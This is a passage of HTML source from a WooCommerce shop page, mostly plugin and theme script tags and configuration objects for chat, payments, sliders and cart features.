            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;18687122200&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link href="//fonts.googleapis.com/css?family=Hind+Guntur:400%2C500%2C700%7CMr+Dafoe:400%7CPoppins:500%2C600%2C700%7CRoboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#woodmart-black-friday-demo_wrapper{height:465px}@media (max-width:1024px){#woodmart-black-friday-demo_wrapper{height:465px}}@media (max-width:778px){#woodmart-black-friday-demo_wrapper{height:465px}}@media (max-width:480px){#woodmart-black-friday-demo_wrapper{height:465px}}
		#woodmart-black-friday-demo_wrapper .uranus .tp-bullet{border-radius:50%; box-shadow:0 0 0 2px rgba(255,255,255,0); -webkit-transition:box-shadow 0.3s ease; transition:box-shadow 0.3s ease; background:transparent; width:15px; height:15px}#woodmart-black-friday-demo_wrapper .uranus .tp-bullet.selected,#woodmart-black-friday-demo_wrapper .uranus .tp-bullet.rs-touchhover{box-shadow:0 0 0 2px rgba(255,255,255,1); border:none; border-radius:50%; background:transparent}#woodmart-black-friday-demo_wrapper .uranus .tp-bullet-inner{-webkit-transition:background-color 0.3s ease,-webkit-transform 0.3s ease; transition:background-color 0.3s ease,transform 0.3s ease; top:0; left:0; width:100%; height:100%; outline:none; border-radius:50%; background-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0.3); text-indent:-999em; cursor:pointer; position:absolute}#woodmart-black-friday-demo_wrapper .uranus .tp-bullet.selected .tp-bullet-inner,#woodmart-black-friday-demo_wrapper .uranus .tp-bullet.rs-touchhover .tp-bullet-inner{transform:scale(0.4); -webkit-transform:scale(0.4); background-color:rgba(255,255,255,1)}
		#woodmart-black-friday-demo_wrapper rs-loader.spinner2{background-color:#FFFFFF !important}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18687122200","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/jquery.timepicker.min.js?ver=1.12" id="byconsolewooodt_script_2-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12" id="byconsolewooodt_script_3-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/select2.min.js?ver=1.12" id="byconsolewooodt_script_4-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shopnowtt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX&currency=TTD&integration-date=2024-06-03&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","integration-date":"2024-06-03","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"mini-cart"},"client_id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"771be78f69","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/shopnowtt.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"e301c15d07"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"e1b6146737"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"6b5e6544b4"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"6a4111340a"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"6d86135a9f"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"b927dbc4ad"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"7ba1670c43"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"f05cceb96a"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"cfda2bfe30"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"cc59c18715"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"8591f2387b"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"64bdb45448"},"update_customer_shipping":{"shipping_options":{"endpoint":"\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"\/wp-json\/wc\/store\/v1\/cart\/update-customer\/"},"wp_rest_nonce":"7b63f7ee75","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.8.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/shopnowtt.com","ajax_url":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_800f1e02630a207e49fc6980d4ce62d7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shopnowtt.com\/cart\/","ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shopnowtt.com\/","shop_url":"https:\/\/shopnowtt.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wp-gutenberg-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-scroll-top-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.9.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/cart-fragments.js?ver=1.12" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 